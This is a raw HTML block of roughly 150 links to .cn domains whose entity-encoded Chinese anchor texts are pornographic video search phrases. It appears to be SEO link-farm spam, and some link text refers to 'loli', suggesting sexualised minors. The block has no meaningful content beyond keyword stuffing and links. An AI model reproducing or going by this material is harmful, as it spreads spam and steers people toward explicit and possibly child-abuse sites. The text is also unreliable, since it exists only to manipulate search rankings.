<a href="http://jiansuqi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://wyj195.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://maijiong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://0838cs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://78zs.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://workoa.com.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://bbj365.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjxlcc.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ant-design.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://omymall.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://6il.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://maihada.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zalazala.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://utlurep.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iari.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://88816.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://baojioa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://casts.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://ts6p.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tr18.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://hfni.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://in-feel.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://kaeai.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://zkplay.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://885-edu.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lozei.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://azzscq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://slqeci.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://hbclly.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teasurek.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://lei8.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://my8858.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cucj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://oifu.com.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfaf.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://irq.org.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssc747.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaimian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://addidas.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://triers.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qevo.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://masterpay.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://aiaile.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tickmills.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r20d.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manageredu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://kaoko.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://ek2008.net.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://euinvest.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://30580.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ajlo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://suanlou.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://54hz.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ztzw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://angni.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://46tz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
